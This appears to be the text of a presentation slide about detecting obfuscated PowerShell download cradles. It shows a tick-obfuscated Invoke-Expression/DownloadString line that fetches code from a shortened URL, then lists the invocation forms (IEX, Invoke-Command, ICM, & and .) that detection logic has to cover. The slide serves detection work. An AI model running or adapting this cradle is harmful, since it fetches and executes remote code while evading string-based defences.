 Obfuscating the Cradle
• `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N (& (`G`C`M *w-O*)
"`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
• What script block elements can we key off of for this?
• `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N || `I`E`X || `I`N`V`o`k`e`-`C`o`m`m`A`N`d || `I`C`M ||
. "`I`N`V`o`k`e"( ) || … "&" or "." ?!?!?
• So we add the Invoke-Command family to our arguments…
• And add in ticks…
 